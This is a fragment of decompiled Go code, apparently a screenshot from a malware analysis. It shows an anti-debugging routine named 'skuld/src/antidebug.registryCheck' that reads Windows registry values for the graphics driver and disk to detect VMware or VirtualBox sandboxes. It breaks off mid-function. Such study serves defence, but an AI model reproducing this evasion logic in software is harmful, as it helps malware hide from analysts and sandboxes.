 29 golang.org/x/sys/windows/registry.OpenKey(0x80000002,"SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000",0x4e,1);
30 if (extraout_RBX != 0) {
31 return;
32 }
33 local_30[0] = deathined/skuld/src/antidebug.registryCheck.func1;
34 ppcStack_10 = local_30;
35 golang.org/x/sys/windows/registry.Key.GetStringValue(extraout_RAX,"DriverDesc",10);
36 if (extraout_RDI != 0) {
37 (**ppcStack_10)();
38 return;
39 }
40 golang.org/x/sys/windows/registry.Key.GetStringValue(extraout_RAX,"ProviderName",0xc);
41 if (extraout_RDI_00 != 0) {
42 (**ppcStack_10)();
43 return;
44 }
45 golang.org/x/sys/windows/registry.OpenKey(0x80000002,"SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum",0x2b,1);
46 if (extraout_RBX_00 != 0) {
47 (**ppcStack_10)();
48 return;
49 }
50 local_40[0] = deathined/skuld/src/antidebug.registryCheck.func2;
51 local_18 = local_40;
52 golang.org/x/sys/windows/registry.Key.GetStringValue(extraout_RAX_00,"0",1);
53 if (extraout_RDI_01 != 0) {
54 (**local_18)();
55 (**ppcStack_10)();
56 return;
57 }
58 local_20 = extraout_RAX_01;
59 strings.Index(extraout_RAX_01,extraout_RBX_01,"VMware",6);
60 if (extraout_RAX_02 < 0) {
61 strings.Index(local_20,extraout_RBX_01,"VBOX",4);
62 }
63 (**local_18)();